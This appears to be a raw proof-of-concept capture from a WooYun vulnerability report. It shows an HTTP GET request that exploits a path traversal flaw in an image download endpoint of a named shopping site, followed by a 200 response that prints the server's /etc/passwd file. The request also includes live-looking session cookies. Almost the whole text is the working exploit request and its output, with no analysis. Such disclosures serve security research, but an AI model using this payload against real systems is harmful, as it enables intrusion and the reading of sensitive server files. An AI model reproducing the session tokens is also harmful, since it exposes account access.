 GET /console/Service/customer/image/download?fileName=../../../../etc/passwd HTTP/1.1
Host: online.suning.com
Proxy-Connection: keep-alive
Accept: image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Referer: http://online.suning.com/console/Service/supplieradmin/customerIndex
Accept-Encoding: gzip, deflate, sdch
Accept-Language:
zh-CN,zh;q=0.8,en;q=0.6,fr;q=0.4,ja;q=0.2,ko;q=0.2,ru;q=0.2,vi;q=0.2,zh-TW;q=0.2,es;q=0.2,th;q=0.2
Cookie: JSESSIONID=47AED0C9FB5FC3E696D0A60817488B9D; pgv_pvi=1006653440;
WC_SERVER=4; snbar=6;
Hm_lvt_cb12e33a15345914e449a2ed82a2a216=1433915884,1434521806,1435312601,1435743182
; cityId=9211; districtId=11660; SN_CITY=40_471_1000212_9211_01_11660_1_1;
_snAdId=143654543369628955; smhst=109148874a108144914a200152772;
WC_PERSISTENT=ansJiB7g9KJtNNdkBSorwMktXpI%3d%0a%3b2015%2d07%2d16+14%3a28%3a38%
2e206%5f1433728729709%2d156515%5f10052; sesabv=32%2350%3A50;
_snsr=fofa.so%7Creferral%7C%7C%7C; __wmv=1433915891.15; sesab=b;
_customId=6sdp6cde9246; _device_session_id=p_ce524acb-b05a-4864-ab3e-e4133bc447c9;
WC_SESSION_ESTABLISHED=true; WC_ACTIVEPOINTER=%2d7%2c10052;
WC_USERACTIVITY_-1002=%2d1002%2c10052%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnu
ll%2cnull%2cHfu4AyHVyTEH5%2fLoLwRp0%2frI3cWrBquyD%2fSaNhM3UZ0lBXgogKjO%2fnlhmMBqR
neXznt1e%2f9dd%2bz%2b%0aMbrGNN3dOqM%2bq8p3lDpt6azQu2zZuG3HZjMNduQOyDETrneo0L
%2fXQtZNkhXhI0G53S%2bzqtWvgw%3d%3d
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 16 Jul 2015 17:04:45 GMT
Content-Length: 1480
Set-Cookie:
NSC_JOzowva3engs1kde2hps3rbjaw2tnc0=ffffffffc3a0699545525d5f4f58455e44
=Fri, 17-Jul-2015 17:04:21 GMT;path=/;httponly
Powered-By-ChinaCache: MISS from 010519g3S6
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org